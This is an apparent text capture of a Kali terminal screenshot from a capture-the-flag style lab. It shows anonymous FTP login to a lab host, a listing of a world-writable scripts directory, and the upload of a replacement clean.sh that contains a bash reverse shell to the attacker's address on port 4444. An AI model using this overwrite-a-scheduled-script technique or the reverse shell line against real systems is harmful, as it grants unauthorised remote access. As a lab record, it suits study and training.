 1 2 3 4
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop
?Invalid command.
ftp> ls
229 Entering Extended Passive Mode (|||26151|)
150 Here comes the directory listing.
-rwxr-xrwx 1 1000 1000 54 Dec 26 16:04 clean.sh
-rw-rw-r-- 1 1000 1000 860 Jun 04 2020 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
226 Directory send OK.
ftp> ls -la
229 Entering Extended Passive Mode (|||12554|)
150 Here comes the directory listing.
drwxrwxrwx 2 111 113 4096 Jun 04 2020 .
drwxr-xr-x 3 65534 65534 4096 May 13 2020 ..
-rwxr-xrwx 1 1000 1000 54 Dec 26 16:04 clean.sh
-rw-rw-r-- 1 1000 1000 860 Jun 04 2020 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
226 Directory send OK.
ftp> ^D
221 Goodbye.
──(root㉿kali)-[~/Desktop]
─# ftp 10.10.115.137
Connected to 10.10.115.137.
220 NamelessOne's FTP Server!
Name (10.10.115.137:root): anonymous
331 Please specify the password.
Password: 230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> anonymous
?Invalid command.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||24495|)
150 Ok to send data.
100% |**********************************************************************************************************************************************************************| 54 1.77
226 Transfer complete.
54 bytes sent in 00:00 (74.27 KiB/s)
ftp> fget clean.sh clean.sh
usage: fget localfile
ftp> fget clean.sh
local: #!/bin/bash remote: #!/bin/bash
ftp: Can't access `#!/bin/bash': No such file or directory
local: sh -i >& /dev/tcp/10.10.232.189/4444 0>&1 remote: sh -i >& /dev/tcp/10.10.232.189/4444 0>&1
ftp: Can't access `sh -i >& /dev/tcp/10.10.232.189/4444 0>&1': No such file or directory
ftp>